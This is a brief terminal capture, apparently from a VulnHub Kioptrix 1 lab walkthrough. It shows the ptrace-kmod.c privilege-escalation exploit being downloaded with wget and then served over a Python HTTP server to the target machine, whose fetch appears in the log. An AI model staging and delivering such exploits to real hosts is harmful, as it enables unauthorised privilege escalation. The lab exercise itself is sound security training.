 ┌──(root💀kali)-[~/vulnHub/kioptrix1/exploit]
└─# wget https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
--2021-11-27 18:32:45--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
Resolving dl.packetstormsecurity.net (dl.packetstormsecurity.net)... 198.84.60.200
Connecting to dl.packetstormsecurity.net (dl.packetstormsecurity.net)|198.84.60.200|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3921 (3.8K) [text/x-csrc]
Saving to: ‘ptrace-kmod.c’
ptrace-kmod.c                                              100%[================================================
===================================================================================>]   3.83K  --.-KB/s    in 0s
2021-11-27 18:32:46 (52.0 MB/s) - ‘ptrace-kmod.c’ saved [3921/3921]
┌──(root💀kali)-[~/vulnHub/kioptrix1/exploit]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.1.104 - - [27/Nov/2021 18:33:05] "GET /ptrace-kmod.c HTTP/1.0" 200 -